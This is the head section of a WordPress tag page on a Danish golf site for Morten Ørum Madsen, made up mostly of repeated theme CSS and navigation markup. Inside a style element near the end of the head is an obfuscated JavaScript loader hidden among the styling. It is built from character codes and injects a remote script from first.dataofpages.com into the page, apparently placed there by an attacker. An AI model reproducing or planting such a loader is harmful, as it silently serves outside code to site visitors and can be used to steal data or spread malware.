.current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#23a850}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#23a850}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#23a850}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #23a850 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#23a850}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#23a850}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#23a850}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#23a850}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#23a850}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#23a850}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/tag/morten-oerum-madsen/",
                    "name": "Morten Ørum Madsen"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="archive tag tag-morten-oerum-madsen tag-246 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
